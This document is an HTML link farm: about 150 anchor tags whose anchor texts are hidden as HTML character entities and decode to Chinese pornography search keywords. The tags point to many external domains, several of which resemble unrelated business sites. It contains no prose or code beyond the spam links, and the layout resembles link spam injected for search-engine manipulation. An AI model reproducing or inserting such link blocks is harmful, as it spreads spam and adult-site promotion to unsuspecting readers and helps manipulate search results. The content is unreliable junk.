<a href="http://tf-tea.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3456hh.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://zuimjh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://bjcxg.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://shuyukm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://hg18883.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://494ee.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://cyycd.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://tiansongbl.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://u1820.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://hulubangbang.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://xadws.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://youqipifa.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tkplc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://4946a.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://chinahuy.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meilala188.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bishengge.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://surehard.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://kspingfu.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://91bls.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bjbsy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnmn120.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caue.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://flb8.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://apxike.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://cnseie.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://ailiush.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://sosoqi.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://dyrecool.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://svpd.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gogopzh.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jngiga.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://98dg.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nyway.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://cnskss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://xcq0519.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jf868.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaexness.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://melintek.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wg07.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://jishuawang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://wftgb.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://sdnlp.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://98xsk.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tstuomur.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zsb571.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://welllove.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eameet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://sheislatam.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://y043.cn" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://777799.vip" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://haolifamily.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://dsxinwen.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wowriting.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcmenglaoda.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szckzs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://137966.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://le1234.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://taojc0356.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://262500.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://xundaokeji.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://huameijg.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://zk101.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gougus.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://psxm.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://fuya888.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yirongtx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
